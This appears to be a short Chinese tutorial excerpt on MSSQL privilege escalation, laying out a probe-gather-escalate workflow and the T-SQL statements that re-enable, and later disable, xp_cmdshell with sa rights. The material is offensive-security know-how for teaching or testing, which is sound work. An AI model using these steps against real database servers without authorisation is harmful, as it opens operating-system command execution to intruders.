 ➤ Mssql数据库提权演示-连接客户端

1 #案例：MSSQL数据库提权演示-MSSQL客户端
2 流程：服务探针-信息收集-提权利用-获取权限
3
4 1.使用xp_cmdshell进行提权
5 xp_cmdshell默认在mssql2000中是开启的，在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重修开启它。
6 启用：
7 EXEC sp_configure 'show advanced options', 1
8 RECONFIGURE;
9 EXEC sp_configure 'xp_cmdshell', 1;
10 RECONFIGURE;
11 关闭：
12 exec sp_configure 'show advanced options', 1;
13 reconfigure;
14 exec sp_configure 'xp_cmdshell', 0;
15 reconfigure;